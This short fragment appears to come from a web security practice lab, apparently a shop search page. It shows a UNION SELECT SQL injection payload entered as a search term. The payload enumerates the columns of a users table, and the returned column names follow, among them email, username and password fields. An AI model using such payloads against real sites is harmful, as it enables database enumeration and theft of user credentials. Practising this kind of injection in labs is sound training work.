 Gif' UNION SELECT column_name,NULL FROM
information_schema.columns where
table_name='users_mhimoo'--
Refine your search:
All Clothing, shoes and accessories Food & Drink Gifts Lifestyle Toys & Games
email
password_azniol
username_vrield